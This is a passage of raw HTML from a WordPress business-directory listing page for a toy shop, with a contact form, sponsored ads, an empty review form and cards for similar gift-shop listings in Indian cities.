<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20494" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20494 data-placement="" href="https://fashionworldtalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div></div>		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-main tab-layout-two-columns pre-init" id="listing_tab_faq-contact">

                
                    <div class="container tab-template-two-columns mix_blocks_mobile">

                        <div class="row ">

                            <div class="col-md-6"><div class="row cts-column-wrapper cts-main-column">
                            
<div class="col-md-12 block-type-table" id="block_JEKjuaL">
    <div class="element table-block">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Listing URL &amp; Views</h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="extra-details no-list-style">

                                    <li>
                        <div class="item-attr">Listing URL</div>
                        <div class="item-property">https://tohrabazarbusiness.com/listing/new-raja-toys/ </div>
                    </li>
                                    <li>
                        <div class="item-attr">Views</div>
                        <div class="item-property">14 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Unique Views</div>
                        <div class="item-property">13 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Listing ID</div>
                        <div class="item-property">18491 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Author</div>
                        <div class="item-property">admin </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>
</div></div><div class="col-md-6"><div class="row cts-column-wrapper cts-side-column">
<div class="col-md-12 block-type-contact_form" id="block_DRZb0lB">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi email"></i>
				<h5>Contact Now</h5>
			</div>
		</div>
		<div class="pf-body">
			
<div class="wpcf7 no-js" id="wpcf7-f13-p18491-o2" lang="en-US" dir="ltr" data-wpcf7-id="13">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listing/new-raja-toys/#wpcf7-f13-p18491-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13-p18491-o2" /><input type="hidden" name="_wpcf7_container_post" value="18491" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:13,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_case27_recipients" value="job_email|tb2-enquiry-mail" /><input type="hidden" name="_case27_post_id" value="18491" />
</fieldset>
<div class="uacf7-form-wrapper-container uacf7-form-13  "><label> Your name
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>

<label> Your email
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>

<label> Mobile
    <span class="wpcf7-form-control-wrap" data-name="tel-620"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-620" /></span> </label>

<label> Your message 
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
	</div>
</div>
<div class="col-md-12 block-type-raw" id="block_gYxy8lT">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5>Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20019" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20019 data-placement="" href="https://tohrabazarbusiness.com/add-listing/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1058" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-300x294.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-1024x1003.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-768x752.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-600x588.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">List Your School & Coaching Free</span></div>		</div>
	</div>
</div>
<div class="col-md-12 block-type-raw" id="block_pJlEVQ4">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5>Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20496" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20496 data-placement="" href="https://www.foodtraveltalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20495" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20495 data-placement="" href="https://biztradetalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">Forum to discuss on topics of business</span></div>		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-comments tab-layout-masonry pre-init" id="listing_tab_reviews-rating">

                
                                    <div>
                        
<div class="container">
	<div class="row">
		<div class="col-md-7 comments-list-wrapper" data-current-page="0" data-page-count="0">

												<div class="no-results-wrapper">
						<i class="no-results-icon material-icons mood_bad"></i>
						<li class="no_job_listings_found">No comments yet.</li>
					</div>
							
					</div>

					<div class="col-md-5">
				<div>
					<div class="element">
						<div class="pf-head">
							<div class="title-style-1">
								<i class="mi chat_bubble_outline"></i>
																	<h5>Add a review</h5>
															</div>
						</div>
						<div class="pf-body">

							<!-- Rating Field -->
							
							<!-- Gallery Field -->
							
							<!-- Author Field -->
							
							<!-- Email Field -->
							
							<!-- Message Field -->
							
							<!-- Cookies Field -->
							
							<!-- Submit Field -->
							
							
							<div class="sidebar-comment-form">
								
								<div class="">
										<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply &middot; <span><a rel="nofollow" id="cancel-comment-reply-link" href="/listing/new-raja-toys/#respond" style="display:none;">Cancel reply</a></span></h3><form action="https://tohrabazarbusiness.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>
				<div class="form-group form-group-review-ratings rating-mode-10">
			
				<div class="rating-category-field rating-category-field-rating">
					<div class="rating-category-label">Your Rating </div>

					<div class="rating-number form-group c27-rating-field">
						<p class="clasificacion">
							<input id="rating_rating_10" type="radio" name="rating_star_rating" value="10" ><!--
							 --><label for="rating_rating_10" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_9" type="radio" name="rating_star_rating" value="9" ><!--
							 --><label for="rating_rating_9" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_8" type="radio" name="rating_star_rating" value="8" ><!--
							 --><label for="rating_rating_8" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_7" type="radio" name="rating_star_rating" value="7" ><!--
							 --><label for="rating_rating_7" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_6" type="radio" name="rating_star_rating" value="6" ><!--
							 --><label for="rating_rating_6" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_5" type="radio" name="rating_star_rating" value="5" ><!--
							 --><label for="rating_rating_5" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_4" type="radio" name="rating_star_rating" value="4" ><!--
							 --><label for="rating_rating_4" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_3" type="radio" name="rating_star_rating" value="3" ><!--
							 --><label for="rating_rating_3" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_2" type="radio" name="rating_star_rating" value="2" ><!--
							 --><label for="rating_rating_2" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_1" type="radio" name="rating_star_rating" value="1" ><!--
							 --><label for="rating_rating_1" class="left-half"><i class="mi star_border "></i></label><!--
						 -->						</p>
					</div><!-- .rating-number -->

				</div><!-- .rating-category-field -->

					</div><!-- .form-group.form-group-review-ratings -->
		
		

		<div class="form-group form-group-review-gallery">

			<div class="review-gallery-label">Upload images</div>

			<div class="review-gallery-images">

				<label class="review-gallery-add"><i class="material-icons file_upload"></i><input id="review-gallery-add-input" class="review-gallery-input" name="review_gallery[]" multiple="multiple" type="file"></label>

				
				<div id="review-gallery-preview"></div>

			</div><!-- .review-gallery-images -->

		</div><!-- .form-group.form-group-review-gallery -->

		
							<div class="form-group">
								<label>Name</label>
								<input name="author" type="text" value="" required="required" placeholder="Your Name">
							</div>
							
							<div class="form-group">
								<label>Email</label>
								<input name="email" type="email" value="" required="required" placeholder="Your Email">
							</div>
							
							<div class="form-group">
								<label>Your Message</label>
								<textarea rows="5" name="comment" required="required" placeholder="Enter message..."></textarea>
							</div>
							
							<div class="comment-form-cookies-consent md-checkbox">
								<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" >
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                            </div>
							
							<button name="submit" type="submit" class="buttons button-2 full-width">
																	Submit review															</button>
							
<p class="form-submit"><input name="submit" type="submit" id="submit" class="hide" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18491' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
									</div>
							</div>
						</div>
					</div>				</div>
			</div>
		
	</div>
</div>
                    </div>
                
                
                
                
            </section>
            </div>

    <style type="text/css"> body[data-active-tab="profile"] .listing-tab { display: none; }  body[data-active-tab="profile"] #listing_tab_profile { display: block; }  body[data-active-tab="photo-video"] .listing-tab { display: none; }  body[data-active-tab="photo-video"] #listing_tab_photo-video { display: block; }  body[data-active-tab="view-downloads"] .listing-tab { display: none; }  body[data-active-tab="view-downloads"] #listing_tab_view-downloads { display: block; }  body[data-active-tab="products-enquiry"] .listing-tab { display: none; }  body[data-active-tab="products-enquiry"] #listing_tab_products-enquiry { display: block; }  body[data-active-tab="faq-contact"] .listing-tab { display: none; }  body[data-active-tab="faq-contact"] #listing_tab_faq-contact { display: block; }  body[data-active-tab="reviews-rating"] .listing-tab { display: none; }  body[data-active-tab="reviews-rating"] #listing_tab_reviews-rating { display: block; } </style>

    <section class="i-section similar-listings">
    <div class="container">
        <div class="row section-title">
            <h2 class="case27-primary-text">
                You May Also Be Interested In            </h2>
        </div>

        <div class="row section-body grid">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18447" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Faridabad, Haryana, India&quot;,&quot;lat&quot;:&quot;28.40891&quot;,&quot;lng&quot;:&quot;77.31779&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/big-bash-celebration/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Big Bash Celebration </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Faridabad </li> <li > <i class="mi album sm-icon"></i> 17 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18447" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18447"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18447" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18432" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Bangalore, Karnataka, India&quot;,&quot;lat&quot;:&quot;12.97160&quot;,&quot;lng&quot;:&quot;77.59456&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/e-studio-international/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> E Studio International </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Services Provider </li> <li > <i class="mi location_on sm-icon"></i> Bangalore </li> <li > <i class="mi album sm-icon"></i> 38 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18432" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18432"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18432" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18450" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Faridabad, Haryana, India&quot;,&quot;lat&quot;:&quot;28.40891&quot;,&quot;lng&quot;:&quot;77.31779&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/amits-trends/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Amits Trends </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Faridabad </li> <li > <i class="mi album sm-icon"></i> 20 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18450" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18450"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18450" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-18466" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Gurgaon, Haryana, India&quot;,&quot;lat&quot;:&quot;28.45950&quot;,&quot;lng&quot;:&quot;77.02664&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/m-r-trophies-gifts/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/08/The-Stylish-Ways-to-Attract-guests-for-Your-Import-Export-Business-in-India-768x412.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> M R Trophies &amp; Gifts </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Retailers </li> <li > <i class="mi location_on sm-icon"></i> Gurgaon </li> <li > <i class="mi album sm-icon"></i> 8 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="18466" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gift-shops/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">Gift Shops</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="18466"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="18466" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-business has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-22436" data-category-icon="	&lt;i class=&quot;mi card_giftcard&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2024/05/cropped-icon2-270x270-1-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Delhi, India&quot;,&quot;lat&quot;:&quot;28.68146&quot;,&quot;lng&quot;:&quot;77.22279&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/oyegifts/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/cover/2024/05/Oyegifts-Logo.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> OyeGifts </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi lens sm-icon"></i> Others </li> <li > <i class="mi location_on sm-icon"></i> India, Delhi </li> <li > <i class="mi album sm-icon"></i> 12 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="22436" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/gifts/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi card_giftcard" style="color: #fff; "></i> </span> <span class="category-name">Gifts</span> </a> </li> <li> <div class="categories-dropdown dropdown c27-more-categories"> <span class="tooltip-element"> <a href="#other-categories"> <span class="cat-icon cat-more">+2</span> </a> <span class="tooltip-container">Gift Shops, Home Decorative &amp; Gift Item</span> </span> </div> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="22436"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="22436" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
